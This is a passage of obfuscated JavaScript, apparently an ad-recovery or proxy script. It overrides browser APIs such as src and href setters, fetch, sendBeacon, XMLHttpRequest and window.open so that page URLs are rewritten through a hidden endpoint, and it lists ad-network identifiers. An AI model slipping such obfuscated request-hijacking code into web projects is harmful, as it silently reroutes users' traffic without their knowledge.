vP=b9['A'][zx(0xfc8)](vR)[zx(0x590)][zx(0xfc8)][zx(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zx(0xc2a)]),vP;},'set':function(vL){const zX=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zX(0xa17)],'baseUrl':b9['A'][zX(0xfc8)](vR)[zX(0xa31)][zX(0xfc8)][zX(0xa6f)](vR[zX(0x5f8)]),'endpoint':b1['A'][zX(0x88d)]}));for(var vV=arguments[zX(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zX(0xfc8)](vR)[zX(0x590)][zX(0xac3)][zX(0xa6f)](this,[vL,...vm]);}}),aA(vR,KP(0xcaa),KP(0xf3c),{'get':function(){const zr=KP;for(var vL=arguments[zr(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zr(0xfc8)](vR)[zr(0xe82)][zr(0xfc8)][zr(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zr(0xc2a)]),vP;},'set':function(vL){const zE=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zE(0xc57)],'baseUrl':b9['A'][zE(0xfc8)](vR)[zE(0xa31)][zE(0xfc8)][zE(0xa6f)](vR[zE(0x5f8)]),'endpoint':b1['A'][zE(0x88d)]}));for(var vV=arguments[zE(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zE(0xfc8)](vR)[zE(0xe82)][zE(0xac3)][zE(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xcaa),KP(0x30c),{'get':function(){const zh=KP;for(var vL,vV=arguments[zh(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];let vC=null!==(vL=b9['A'][zh(0xfc8)](vR)[zh(0xf4f)])&&void 0x0!==vL&&vL[zh(0xfc8)]?b9['A'][zh(0xfc8)](vR)[zh(0xf4f)][zh(0xfc8)][zh(0xa6f)](this,vm):b9['A'][zh(0xfc8)](vR)[zh(0x99f)][zh(0xe04)](this,zh(0x30c));return vC&&(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zh(0xc2a)]),vC;},'set':function(vL){const zf=KP;var vV;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zf(0xc57)],'baseUrl':b9['A'][zf(0xfc8)](vR)[zf(0xa31)][zf(0xfc8)][zf(0xa6f)](vR[zf(0x5f8)]),'endpoint':b1['A'][zf(0x88d)]}));for(var vm=arguments[zf(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return null!==(vV=b9['A'][zf(0xfc8)](vR)[zf(0xf4f)])&&void 0x0!==vV&&vV[zf(0xac3)]?b9['A'][zf(0xfc8)](vR)[zf(0xf4f)][zf(0xac3)][zf(0xa6f)](this,[vL,...vP]):(b9['A'][zf(0xfc8)](vR)[zf(0x4bc)][zf(0xe04)](this,zf(0x30c),vL),vL);}},()=>!0x0),aA(vR,KP(0x8ed),KP(0x30c),{'get':function(){const zt=KP;for(var vL,vV=arguments[zt(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];let vC=null!==(vL=b9['A'][zt(0xfc8)](vR)[zt(0xdb2)])&&void 0x0!==vL&&vL[zt(0xfc8)]?b9['A'][zt(0xfc8)](vR)[zt(0xdb2)][zt(0xfc8)][zt(0xa6f)](this,vm):b9['A'][zt(0xfc8)](vR)[zt(0x99f)][zt(0xe04)](this,zt(0x30c));return vC&&(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zt(0xc2a)]),vC;},'set':function(vL){const zk=KP;var vV;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zk(0xc57)],'baseUrl':b9['A'][zk(0xfc8)](vR)[zk(0xa31)][zk(0xfc8)][zk(0xa6f)](vR[zk(0x5f8)]),'endpoint':b1['A'][zk(0x88d)]}));for(var vm=arguments[zk(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return null!==(vV=b9['A'][zk(0xfc8)](vR)[zk(0xdb2)])&&void 0x0!==vV&&vV[zk(0xac3)]?b9['A'][zk(0xfc8)](vR)[zk(0xdb2)][zk(0xac3)][zk(0xa6f)](this,[vL,...vP]):(b9['A'][zk(0xfc8)](vR)[zk(0x4bc)][zk(0xe04)](this,zk(0x30c),vL),vL);}},()=>!0x0),aA(vR,KP(0x746),KP(0x30c),{'get':function(){const zc=KP;for(var vL=arguments[zc(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zc(0xfc8)](vR)[zc(0xec3)]?b9['A'][zc(0xfc8)](vR)[zc(0xec3)][zc(0xfc8)][zc(0xa6f)](this,vV):b9['A'][zc(0xfc8)](vR)[zc(0x99f)][zc(0xe04)](this,zc(0x30c));return vP&&(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zc(0xc2a)]),vP;},'set':function(vL){const zl=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zl(0xc57)],'baseUrl':b9['A'][zl(0xfc8)](vR)[zl(0xa31)][zl(0xfc8)][zl(0xa6f)](vR[zl(0x5f8)]),'endpoint':b1['A'][zl(0x88d)]}));for(var vV=arguments[zl(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zl(0xfc8)](vR)[zl(0xec3)]?b9['A'][zl(0xfc8)](vR)[zl(0xec3)][zl(0xac3)][zl(0xa6f)](this,[vL,...vm]):(b9['A'][zl(0xfc8)](vR)[zl(0x4bc)][zl(0xe04)](this,zl(0x30c),vL),vL);}}),aA(vR,KP(0x746),KP(0xf17),{'get':function(){const zN=KP;for(var vL=arguments[zN(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zN(0xfc8)](vR)[zN(0xf27)]?b9['A'][zN(0xfc8)](vR)[zN(0xf27)][zN(0xfc8)][zN(0xa6f)](this,vV):b9['A'][zN(0xfc8)](vR)[zN(0x99f)][zN(0xe04)](this,zN(0xf17));return vP&&(vP=aU(vP)),vP;},'set':function(vL){const zU=KP;for(var vV=arguments[zU(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL?(vL=aN({'protectUrlContext':vw,'srcset':vL,'endpoint':b1['A'][zU(0x88d)],'baseUrl':b9['A'][zU(0xfc8)](vR)[zU(0xa31)][zU(0xfc8)][zU(0xa6f)](vR[zU(0x5f8)])}),b9['A'][zU(0xfc8)](vR)[zU(0xf27)]?b9['A'][zU(0xfc8)](vR)[zU(0xf27)][zU(0xac3)][zU(0xa6f)](this,[vL,...vm]):(b9['A'][zU(0xfc8)](vR)[zU(0x4bc)][zU(0xe04)](this,zU(0xf17),vL),vL)):b9['A'][zU(0xfc8)](vR)[zU(0xf27)][zU(0xac3)][zU(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xf14),KP(0xbb9),{'get':function(){const zK=KP;for(var vL=arguments[zK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zK(0xfc8)](vR)[zK(0x33f)][zK(0xfc8)][zK(0xa6f)](this,vV);if(zK(0x648)==typeof vP){const vC=Array[zK(0xe28)](vP[zK(0x95b)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),H0=>H0[0x0]);for(const H0 of vC||[])(0x0,b0['EW'])(H0)&&(vP=b9['A'][zK(0xfc8)](vR)[zK(0xcde)][zK(0xe04)](vP,H0,(0x0,b0['sH'])(H0)[zK(0xc2a)]));}return vP;}},function(){const zi=KP;for(var vL=arguments[zi(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zi(0xfc8)](vR)[zi(0x33f)][zi(0xfc8)][zi(0xa6f)](this,vV);return zi(0x648)==typeof vP&&b0['ht'][zi(0x11e)](vC=>vP[zi(0x958)]('/'[zi(0x754)](vC,'/')));}),aA(vR,KP(0xf14),KP(0x700),{'get':function(){const zI=KP;try{if(zI(0xfcb)===this[zI(0xbb9)])return zI(0x4fd);const vP=b9['A'][zI(0xfc8)](vR)[zI(0xe49)][zI(0xfc8)][zI(0xe04)](this);if((0x0,b0['EW'])(vP[zI(0x5d0)][zI(0xdd6)])){const vC=(0x0,b0['sH'])(vP[zI(0x5d0)][zI(0xdd6)])[zI(0xc2a)];return new URL(vC)[zI(0x700)];}}catch(H0){}for(var vL=arguments[zI(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][zI(0xfc8)](vR)[zI(0x88f)][zI(0xfc8)][zI(0xa6f)](this,vV);}},function(){const zz=KP;if(zz(0xfcb)===this[zz(0xbb9)])return!0x0;try{const vL=b9['A'][zz(0xfc8)](vR)[zz(0xe49)][zz(0xfc8)][zz(0xe04)](this);return(0x0,b0['EW'])(vL[zz(0x5d0)][zz(0xdd6)]);}catch(vV){}return!0x1;}),aS(vR,KP(0xf7b),KP(0x8ef),function(vL,vV){const zM=KP;return vL=(0x0,b0['EW'])(vL)?vL:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zM(0xc57)],'baseUrl':b9['A'][zM(0xfc8)](vR)[zM(0xa31)][zM(0xfc8)][zM(0xa6f)](vR[zM(0x5f8)]),'endpoint':b1['A'][zM(0x88d)]}),b9['A'][zM(0xfc8)](vR)[zM(0x6f4)][zM(0xe04)](vR,vL,{'method':zM(0xc7d),'keepalive':!0x0,'body':vV,'mode':zM(0x6d7)}),!0x0;},function(){const zp=KP;return arguments[zp(0x218)]>0x0;}),aS(vR,KP(0x762),KP(0x68e),function(vL){const zg=KP,vV=((()=>{const zQ=a2a;if(!(vL instanceof vR[zQ(0xb41)]))return'';const vm=b9['A'][zQ(0xfc8)](vR)[zQ(0x127)][zQ(0xfc8)][zQ(0xe04)](vL);return(0x0,bH['_'])(vm)?(0x0,bH['ks'])(vm):vm;})());if(this instanceof vR[zg(0xb41)]&&zg(0xcd3)===this[zg(0xf81)][zg(0xec2)]()&&vL instanceof vR[zg(0xc39)]){const vm=b9['A'][zg(0xfc8)](vR)[zg(0x76e)][zg(0xfc8)][zg(0xe04)](vL);b9['A'][zg(0xfc8)](vR)[zg(0x76e)][zg(0xac3)][zg(0xe04)](vL,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vm}));}return vV&&ar(vR,vV),vL instanceof vR[zg(0x567)]&&vL[zg(0x36b)](zg(0x4c7))&&ar(vR,vL[zg(0x4c7)]),b9['A'][zg(0xfc8)](vR)[zg(0xefb)][zg(0xe04)](this,vL);}),aS(vR,KP(0x762),KP(0xbd7),function(vL){const zD=KP;for(var vV=arguments[zD(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];if(this instanceof vR[zD(0xb41)]&&zD(0xcd3)===this[zD(0xf81)][zD(0xec2)]()&&vL instanceof vR[zD(0xc39)]){const vC=b9['A'][zD(0xfc8)](vR)[zD(0x76e)][zD(0xfc8)][zD(0xe04)](vL);return b9['A'][zD(0xfc8)](vR)[zD(0x76e)][zD(0xac3)][zD(0xe04)](vL,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vC})),b9['A'][zD(0xfc8)](vR)[zD(0xb6b)][zD(0xe04)](this,vL,...vm);}return b9['A'][zD(0xfc8)](vR)[zD(0xb6b)][zD(0xe04)](this,vL,...vm);}),aA(vR,KP(0x762),KP(0xb68),{'get':function(){const zB=KP;for(var vL=arguments[zB(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zB(0xfc8)](vR)[zB(0x76e)][zB(0xfc8)][zB(0xe04)](this,...vV);return this instanceof vR[zB(0xb41)]&&zB(0xcd3)===this[zB(0xf81)][zB(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(){const zF=KP;let vL=arguments[zF(0x218)]<=0x0?void 0x0:arguments[0x0];return this instanceof vR[zF(0xb41)]&&zF(0xcd3)===this[zF(0xf81)][zF(0xec2)]()&&(vL=(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL})),b9['A'][zF(0xfc8)](vR)[zF(0x76e)][zF(0xac3)][zF(0xe04)](this,vL);}}),aA(vR,KP(0x762),KP(0x16c),{'get':function(){const zd=KP;for(var vL=arguments[zd(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zd(0xfc8)](vR)[zd(0xa31)][zd(0xfc8)][zd(0xa6f)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[zd(0xc2a)]:vP;}}),aA(vR,KP(0x8ca),KP(0x4c7),{'get':function(){const zW=KP;for(var vL=arguments[zW(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zW(0xfc8)](vR)[zW(0xae1)][zW(0xfc8)][zW(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zW(0xc2a)]),vP;}});const vT=[KP(0x5f2),KP(0x87d),KP(0x576),KP(0xad2),KP(0xf50),KP(0x12f),KP(0x608),KP(0x42a),KP(0xa45),KP(0x26e),KP(0xa33),KP(0x5cf),KP(0x139),KP(0xf93)][KP(0x38c)](vL=>'.'+vL+'/');aA(vR,KP(0x80d),KP(0x3c8),{'get':function(){const ze=KP;for(var vL=arguments[ze(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][ze(0xfc8)](vR)[ze(0x25f)][ze(0xfc8)][ze(0xe04)](this,...vV),vC=b9['A'][ze(0xfc8)](vR)[ze(0xae1)][ze(0xfc8)][ze(0xe04)](this,...vV);return(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[ze(0xc2a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ze(0x569)](vC)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ze(0x569)](vC)||vT[ze(0x11e)](H0=>vC[ze(0x958)](H0))||vC[ze(0x950)](ze(0xb51))>=0x0)&&(vP=0x0),vP;}}),aA(vR,KP(0x80d),KP(0x8f7),{'get':function(){const zn=KP;for(var vL=arguments[zn(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zn(0xfc8)](vR)[zn(0x22e)][zn(0xfc8)][zn(0xe04)](this,...vV),vC=b9['A'][zn(0xfc8)](vR)[zn(0xae1)][zn(0xfc8)][zn(0xe04)](this,...vV);return(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zn(0xc2a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zn(0x569)](vC)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zn(0x569)](vC)||vT[zn(0x11e)](H0=>vC[zn(0x958)](H0))||vC[zn(0x950)](zn(0xb51))>=0x0)&&(vP=0x0),vP;}}),aS(vR,KP(0x3b1),KP(0x529),function(vL){const zu=KP,vV=aK({'_window':vR,'protectUrlContext':vw,'html':vL});return b9['A'][zu(0xfc8)](vR)[zu(0x994)][zu(0xe04)](this,vV);});const vj=[KP(0x93d),KP(0xeca),KP(0x60e),KP(0x3a2)];aS(vR,KP(0xc08),KP(0x569),function(vL){const zw=KP;return!!ag(vL,new URL(b1['A'][zw(0x88d)])[zw(0x418)])||b9['A'][zw(0xfc8)](vR)[zw(0x638)][zw(0xe04)](this,vL);},function(vL){const zR=KP;return zR(0xa73)!==this[zR(0x782)]&&zR(0xe37)!==this[zR(0x782)]&&!!vj[zR(0x11e)](vV=>ag(this[zR(0x782)],vV));}),aS(vR,KP(0xc08),KP(0x855),function(vL){const zJ=KP,vV=(0x0,b0['sH'])(vL)[zJ(0xc2a)];return b9['A'][zJ(0xfc8)](vR)[zJ(0x225)][zJ(0xe04)](this,vV);},function(vL,vV){const zS=KP;return!0x0!==(null==vV?void 0x0:vV[zS(0x43c)])&&!(zS(0x648)!=typeof vL||!vL[zS(0x7e2)](zS(0x991))&&!vL[zS(0x7e2)](zS(0x8f1))||!(0x0,b0['EW'])(vL));}),aA(vR,KP(0x654),KP(0xa3f),{'get':function(){const zA=KP;for(var vL=arguments[zA(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zA(0xfc8)](vR)[zA(0x933)][zA(0xfc8)][zA(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[zA(0xc2a)]:vP;}}),aS(vR,KP(0xd2e),KP(0xcdf),function(vL,vV){const zT=KP,vm=vL[zT(0x8d2)](),vP=((()=>{const zj=zT;if(vm[zj(0x7e2)](zj(0x991))||vm[zj(0x7e2)](zj(0x8f1)))return(0x0,b0['EW'])(vm)?vm:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][zj(0xc57)],'endpoint':b1['A'][zj(0x88d)]});{const vC=b9['A'][zj(0xfc8)](vR)[zj(0xa31)][zj(0xfc8)][zj(0xa6f)](vR[zj(0x5f8)]);return(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][zj(0xc57)],'baseUrl':vC,'endpoint':b1['A'][zj(0x88d)]});}})());return b9['A'][zT(0xfc8)](vR)[zT(0xd3f)][zT(0xe04)](this,vP,vV);}),aS(vR,KP(0xfba),KP(0x993),function(vL,vV){const zZ=KP;try{const vm=new vR[(zZ(0x200))](b1['A'][zZ(0x88d)])[zZ(0x418)];if(zZ(0x1fb)===vL[zZ(0x8d2)]()&&'\x0a'===vV&&this[zZ(0xb66)](vm)&&(0x0,b0['EW'])(vR[zZ(0x5d0)][zZ(0xdd6)])){const vP=new vR[(zZ(0x200))]((0x0,b0['sH'])(vR[zZ(0x5d0)][zZ(0xdd6)])[zZ(0xc2a)]);if((zZ(0x552)===vP[zZ(0x418)]||zZ(0x4c3)===vP[zZ(0x418)])&&vP[zZ(0xa55)][zZ(0x7e2)](zZ(0x2bf))&&vP[zZ(0xa55)][zZ(0xb66)](zZ(0xdc6))){const vC=b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](vC,vm,vP[zZ(0x418)]);}}}catch(H0){return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}try{if((0x0,b0['EW'])(this)){const H1=(0x0,b0['sH'])(this)[zZ(0xc2a)];return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](H1,vL,vV);}return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}catch(H2){return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}},function(vL,vV){const zo=KP;try{if(zo(0x648)==typeof this&&(this[zo(0x7e2)](zo(0x991))||this[zo(0x7e2)](zo(0x8f1)))&&b0['ht'][zo(0x11e)](vm=>ag(this,'/'[zo(0x754)](vm,'/'))))return!0x0;if(zo(0x1fb)===vL[zo(0x8d2)]()&&'\x0a'===vV&&zo(0x648)==typeof this&&this[zo(0xb66)](new vR[(zo(0x200))](b1['A'][zo(0x88d)])[zo(0x418)]))return!0x0;}catch(vm){}return!0x1;},{'throwError':!0x1}),aS(vR,KP(0xfb1),KP(0x55c),async function(vL,vV){const zq=KP;let vm,vP,vC;aq(vR,vL)?{protectedInput:vm,originalUrl:vP,additionalHeaders:vC}=await aL(vR,vw,vL):{protectedInput:vm,originalUrl:vP,additionalHeaders:vC}=aY(vR,vw,vL);for(var H0=arguments[zq(0x218)],H1=new Array(H0>0x2?H0-0x2:0x0),H2=0x2;H2<H0;H2++)H1[H2-0x2]=arguments[H2];if((vw[zq(0x304)][zq(0xb66)](zq(0x6f1))||vw[zq(0x304)][zq(0xb66)](zq(0x873)))&&(vP[zq(0x958)](zq(0x3d8))||vP[zq(0x958)](zq(0x98a)))){const {wnd:H5}=(function(){const zY=zq;let H6=vR,H7=document;for(;H6!==vR[zY(0xc33)];)try{H7=H6[zY(0x844)][zY(0x5f8)],H6=H6[zY(0x844)][zY(0xd5d)];}catch(H8){break;}return{'wnd':H6,'doc':H7};}());if(vR!==H5)return H5[zq(0x55c)][zq(0xe04)](H5,vP,vV,...H1);}vV=aV(vm,vV,vC);const H3=vo(vP);if(zq(0xb53)===H3||zq(0xf09)===H3){const H6=new URL(vP)[zq(0xc1b)][zq(0xfc8)](zq(0x98d));!function(H7,H8,H9,Hb,Ha){const zy=zq;bw(H7,zy(0xa32),(arguments[zy(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[zy(0xac3)](zy(0xe44),H8)[zy(0xac3)](zy(0x1bc),H9)[zy(0xac3)](zy(0x9dc),Hb)[zy(0xac3)](zy(0x324),Ha[zy(0x8d2)]()));}(vw,window[zq(0xa15)],zq(0x187),null!=H6?H6:'',zq(0xf09)===H3);}const H4=b9['A'][zq(0xfc8)](vR)[zq(0x6f4)][zq(0xe04)](this,vm,vV,...H1);if(H3){const H7=await H4,H8=await H7[zq(0x7be)]()[zq(0xf60)]();return b4['A'][zq(0x9d7)](zq(0x50f)[zq(0x754)](H3,')'),vP,H8),H7;}return H4;}),aS(vR,KP(0xfb1),KP(0x221),function(vL,vV){const zL=KP;if(aq(vR,vL))throw new TypeError(zL(0xc6f));const {protectedInput:vm,additionalHeaders:vP}=aY(vR,vw,vL);vV=aV(vm,vV,vP);for(var vC=arguments[zL(0x218)],H0=new Array(vC>0x2?vC-0x2:0x0),H1=0x2;H1<vC;H1++)H0[H1-0x2]=arguments[H1];return b9['A'][zL(0xfc8)](vR)[zL(0xf57)][zL(0xe04)](this,vm,vV,...H0);},null,{'throwError':!0x0}),aA(vR,KP(0xfb1),KP(0x805),{'get':function(){const zV=KP;for(var vL,vV=arguments[zV(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][zV(0xfc8)](vR)[zV(0xb1e)],H0=(null===(vL=vC[zV(0xfc8)])||void 0x0===vL?void 0x0:vL[zV(0xe04)](this,...vm))||vC[zV(0xb86)];return new Proxy(H0,{'get':function(H1,H2,H3){const zm=zV;let H4=H1[H2];if(H4||zm(0x648)!=typeof H2||(H4=H1[(0x0,bH['md'])(H2)]),!H4)return H4;if(zm(0xabd)==typeof H4)return b9['A'][zm(0xfc8)](vR)[zm(0x8e4)][zm(0xe04)](H4[zm(0x411)])[zm(0x958)](zm(0xa5b))?H4[zm(0x411)](H1):H4;if(!au(H4))return H4;if(H4&&H4[zm(0xfb1)]&&H4 instanceof H4[zm(0xfb1)]&&H4[zm(0x80c)]){const H5=H4[zm(0x80c)][zm(0xb81)](zm(0x30c));H5&&zm(0x8b9)!==H5&&zm(0xb03)!==H5&&!H5[zm(0x7e2)](zm(0xca8))||(H4[zm(0xcb4)]||(H4[zm(0xcb4)]=!0x0,bY(H4[zm(0xd5d)]),a5(H4[zm(0xd5d)]),bG[zm(0x745)](H4[zm(0xd5d)])),ad(H4[zm(0xd5d)]),aW(vw,H4[zm(0xd5d)]));}return H4;}});}}),aA(vR,KP(0xfb1),KP(0x4c7),{'get':function(){const zP=KP;for(var vL=arguments[zP(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zP(0xfc8)](vR)[zP(0xa1b)][zP(0xfc8)][zP(0xe04)](this,...vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const zC=KP;(0x0,bH['_'])(vL)||(vL=(0x0,bH['md'])(vL));for(var vV=arguments[zC(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zC(0xfc8)](vR)[zC(0xa1b)][zC(0xac3)][zC(0xe04)](this,vL,...vm);}}),(0x0,b0['Vp'])(vw)&&aA(vR,KP(0x717),KP(0x46a),{'get':function(){const M0=KP;for(var vL=arguments[M0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][M0(0xfc8)](vR)[M0(0x907)][M0(0xfc8)][M0(0xe04)](this,...vV);},'set':function(vL){const M1=KP;if(M1(0x1e2)===b9['A'][M1(0xfc8)](vR)[M1(0x52a)][M1(0xfc8)][M1(0xe04)](this)[M1(0xec2)]()){var vV;const vm=as(vw,vL);vL=null!==(vV=null==vm?void 0x0:vm[M1(0xeed)])&&void 0x0!==vV?vV:'';}b9['A'][M1(0xfc8)](vR)[M1(0x907)][M1(0xac3)][M1(0xe04)](this,vL);}}),aS(vR,KP(0xfb1),KP(0x437),function(vL,vV,vm){const M2=KP;if(vm){const H0=vm[M2(0xd10)](',')[M2(0x38c)](H1=>{const M3=M2;if(H1[M3(0x958)](M3(0x309))){const H2=H1[M3(0xd10)]('=')[0x1];return M3(0x309)[M3(0x754)](af(vw,H2,b9['A'][M3(0xfc8)](vR)[M3(0xa31)][M3(0xfc8)][M3(0xa6f)](vR[M3(0x5f8)])));}return H1;});vm=H0[M2(0x558)](',');}if([M2(0xb03)][M2(0x958)](vL)){const H1=b9['A'][M2(0xfc8)](vR)[M2(0x862)][M2(0xe04)](this,vL,vV,vm);return new Proxy(H1,{'get':function(H2,H3){const M4=M2;return M4(0x5d0)===H3?new Proxy(H2[M4(0x5d0)],{'set':function(H4,H5,H6){const M5=M4;if(M5(0xdd6)===H5){const H7=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H6,'kind':b0['MN'][M5(0x492)],'baseUrl':b9['A'][M5(0xfc8)](vR)[M5(0xa31)][M5(0xfc8)][M5(0xa6f)](vR[M5(0x5f8)]),'endpoint':b1['A'][M5(0x88d)]});return bL(vR,H1,H7,vm),H4[H5]=H7;}return H4[H5]=H6;}}):H2[H3];}});}var vP;vL&&M2(0x648)==typeof vL&&(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][M2(0x492)],'baseUrl':b9['A'][M2(0xfc8)](vR)[M2(0xa31)][M2(0xfc8)][M2(0xa6f)](vR[M2(0x5f8)]),'endpoint':b1['A'][M2(0x88d)],'extra':{'sourceFrameOrigin':null===(vP=ao(vR))||void 0x0===vP?void 0x0:vP[M2(0x700)]}}));let vC=vR;for(;bZ(vC,M2(0xe47),M2(0x407),{'url':vL,'target':vV,'windowFeatures':vm,'name':vR[M2(0x4c7)]}),vC!==vR[M2(0xc33)];)vC=vC[M2(0x844)][M2(0xd5d)];return vR;});const vZ={'gpt':KP(0xc31),'gpt_limited':KP(0xf31),'adsense':KP(0x72c),'aps':KP(0xfb9),'prebid_sovrn':KP(0xea8),'prebid_sharethrough':KP(0xba7),'prebid_yieldmo':KP(0x383),'prebid_triplelift':KP(0x95e),'prebid_minutemedia':KP(0x86d),'prebid_kueezrtb':KP(0x52e),'prebid_vidazoo':KP(0xc83),'prebid_adagio':KP(0x45e),'prebid_onetag':KP(0xfa0),'prebid_criteo':KP(0xf02),'prebid_appnexus':KP(0x704),'prebid_adtelligent':KP(0x58e),'prebid_rubicon':KP(0xaea),'prebid_smartadserver':KP(0xe20),'prebid_nextmillennium':KP(0x743),'prebid_trustedstack':KP(0xec0),'prebid_orbidder':KP(0x871),'prebid_grid_criteo':KP(0x37c),'prebid_visx':KP(0x427),'prebid_equativ':KP(0x603),'prebid_pubmatic':KP(0xf2d),'prebid_yieldlab':KP(0xab2)};function vo(vL){const M6=KP;for(const vV in vZ)if(vZ[vV]&&vL[M6(0x7e2)](vZ[vV]))return vV;return'';}var vq;aS(vR,KP(0x3f6),KP(0x437),function(vL,vV){const M7=KP,vm=vV;let vP='';const vC=b9['A'][M7(0xfc8)](vR)[M7(0xa31)][M7(0xfc8)][M7(0xa6f)](vR[M7(0x5f8)]),{additionalHeaders:H0,url:H1}=ay(vR,0x0,M7(0x648)==typeof vV?(0x0,b0['Xz'])(vV,vC):vV);M7(0x648)==typeof(vV=M7(0x648)==typeof vV?H1[M7(0xdd6)]:H1)?(vP=vo(vV),(0x0,b0['EW'])(vV)||(vV=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':b0['MN'][M7(0xc57)],'baseUrl':vC,'endpoint':b1['A'][M7(0x88d)]}))):vV instanceof vR[M7(0x200)]&&(vP=vo(vV[M7(0xdd6)]),(0x0,b0['EW'])(vV[M7(0xdd6)])||((vV=new 